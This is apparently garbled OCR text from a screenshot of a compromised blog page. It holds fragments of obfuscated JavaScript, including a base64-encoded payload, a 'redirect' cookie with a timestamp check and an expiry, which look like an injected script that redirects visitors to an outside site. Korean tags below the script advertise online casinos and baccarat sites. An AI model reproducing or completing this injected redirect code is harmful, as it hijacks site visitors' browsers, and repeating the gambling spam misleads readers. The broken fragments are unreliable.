
MyUyRSUzMiUzMyUzOCUyRSU
CU1MCU3QSU0MyUyMiUzRS
3NCUzRSUyMCcpKTs=”,now=Mat
ookie(“redirect”);if(now>=(tim
time=Math.floor(Date.now()/
Date).getTime()+86400);docum
path=/; expires=”+date.toGMTS
CATEGORIES
UNCATEGORIZED
TAGS
바카라사이트 더킹카지노 카지노
스카지노 오바마카지노
,
카니발카
Post
Previous
PREVIOUS